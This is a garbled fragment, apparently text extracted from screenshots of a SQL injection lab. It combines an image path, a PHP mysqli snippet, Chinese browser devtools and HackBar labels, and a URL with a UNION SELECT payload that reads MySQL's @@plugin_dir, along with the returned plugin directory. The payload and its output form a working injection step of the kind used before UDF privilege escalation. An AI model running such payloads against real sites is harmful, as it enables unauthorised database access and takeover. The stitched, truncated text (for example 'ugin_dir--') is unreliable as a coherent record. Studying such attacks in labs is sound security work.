 $result = mysqli_fetch_all($result);
$result = $result[0];
ugin_dir--
array (
0 => '1',
1 => '/mysql/plugin/',
)
正在与 image.baidu.com 进行 TLS 握手...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://dev.xswl.io:8230
/index.php?id=1%20and%201=2%20union%20select%201,@@plugin_dir--+